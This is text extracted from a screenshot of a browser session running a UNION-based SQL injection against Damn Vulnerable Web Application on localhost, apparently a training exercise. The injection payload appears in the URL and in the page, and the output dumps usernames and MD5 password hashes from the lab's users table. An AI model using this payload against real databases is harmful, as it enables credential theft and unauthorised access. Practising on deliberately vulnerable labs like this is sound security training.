 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select group_concat(user,0x3a,password), 2 from users--+&Submit=Submit# 150% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select group_concat(user,0x3a,password), 2 from users--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' Union Select group_concat(user,0x3a,password), 2 from users--
First name: admin
Surname: admin
ID: 1' Union Select group_concat(user,0x3a,password), 2 from users--
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d7
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/